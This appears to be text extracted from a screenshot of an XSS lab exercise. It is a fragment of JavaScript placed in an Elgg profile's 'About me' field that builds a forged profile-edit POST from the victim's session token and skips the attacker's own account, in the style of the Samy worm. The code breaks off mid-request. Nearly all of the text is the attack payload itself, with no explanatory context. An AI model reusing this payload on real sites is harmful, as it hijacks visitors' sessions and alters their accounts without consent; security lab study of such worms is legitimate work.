 About me
Visual editor
desc +="&accesslevel[description]=2";
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc + guid;
var samyGuid = 47;
if(elgg.session.user.guid != samyGuid)
{
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");